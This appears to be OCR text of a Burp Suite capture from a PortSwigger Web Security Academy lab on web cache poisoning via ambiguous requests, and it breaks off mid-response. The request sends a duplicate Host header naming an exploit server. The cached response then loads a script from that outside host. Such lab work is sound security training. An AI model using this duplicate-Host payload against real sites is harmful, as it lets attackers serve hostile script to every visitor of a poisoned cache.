 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a4800d604608e4d871910570092009b.h1-web-security-academy.net
3 Host: exploit-0a67005d04c48eca87250f0d01380089.exploit-server.net
4 Cookie: session=NY5fAMYDSXdoXQ4Sam4BvHSZ00My95PO; _lab=
47%7cMC0CFQCNggfAI4u5eTxsr5RQ9VXWb0B0ewIUCVUAkf5a5mAtbw0k1UXzNydN44%2bTbATKPTgYNT7stk8kAE
Zf%2fLbSVLYpp0yUbYxXnmXC6mfFSilY54QcLfqWet4b0bv%2fLg4q%2fR3v2ZTaqRiOZbq7SX5sBVOdHnUPo7GUj
LkpJJyiO6SHOFo7
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
20 Connection: close
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10961
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a67005d04c48eca87250f0d01380089.exploit-server.net/resources/js/tracking.
js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a67005d04c48eca87250f0d01380089.exploit-server.net'>
Go to exploit server